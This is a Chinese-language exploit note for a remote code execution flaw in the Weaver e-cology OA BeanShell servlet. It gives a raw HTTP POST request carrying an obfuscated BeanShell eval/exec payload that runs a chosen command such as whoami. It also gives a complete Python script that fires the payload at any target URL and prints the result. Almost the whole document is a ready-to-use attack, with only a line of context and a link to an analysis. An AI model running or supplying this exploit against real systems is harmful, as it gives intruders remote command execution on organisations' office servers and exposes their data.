泛微E-cology OA /weaver/代码执行漏洞
泛微e-cology OA Beanshell组件远程代码执行
分析文章:https://dwz.cn/bYtnsKwa
http://127.0.0.1/weaver/bsh.servlet.BshServlet

若存在如上页面,则用下面数据包进行测试。

POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host:127.0.0.1:8080
Content-Length: 151
Cache-Control: max-age=0
Origin: http://127.0.0.1:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://127.0.0.1:8080
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=abc17Hyv4HXw_6_hyXo1w; testBanCookie=test
Connection: close
bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter("command"))");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw&command=whoami
Python脚本
python E-cology.py http://127.0.0.1/ whoami
#!/usr/bin/env python
import requests
import sys
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 12_10) AppleWebKit/600.1.25 (KHTML, like Gecko) Version/12.0 Safari/1200.1.25',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Content-Type': 'application/x-www-form-urlencoded'
}
def exploit(url,cmd):
target=url+'/weaver/bsh.servlet.BshServlet'
payload='bsh.script=eval%00("ex"%2b"ec(\"cmd+/c+{}\")");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw'.format(cmd)
res=requests.post(url=target,data=payload,headers=headers,timeout=10)
res.encoding=res.apparent_encoding
print(res.text)
if __name__ == '__main__':
url=sys.argv[1]
cmd=sys.argv[2]
exploit(url,cmd)
